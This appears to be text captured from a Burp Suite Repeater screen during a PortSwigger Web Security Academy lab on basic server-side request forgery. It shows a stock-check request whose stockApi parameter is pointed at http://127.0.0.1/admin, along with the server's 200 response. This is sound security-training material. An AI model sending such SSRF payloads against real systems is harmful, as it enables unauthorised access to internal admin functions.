 1 2 3 4 4:35
Burp Suite Professional v2022.12.4 - Temporary Project - licensed to Alex Olsen [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
1 × +
Send Cancel < > Target: https://0a6c00610424e133c04ae5d7000700d2.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a6c00610424e133c04ae5d7000700d2.web-security-academy.net
3 Cookie: session=yxOzNXf4laQDOAGxGQwObuWo6Z6lHmus
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6c00610424e133c04ae5d7000700d2.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a6c00610424e133c04ae5d7000700d2.web-security-academy.net
11 Content-Length: 33
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 stockApi=http%3a//127.0.0.1/admin
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=6wdeHgL3jeSfkJ3DfzU4w3eOjpUbHNUw;
Secure; HttpOnly; SameSite=None
5 Connection: close
6 Content-Length: 2826
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
INSPECTOR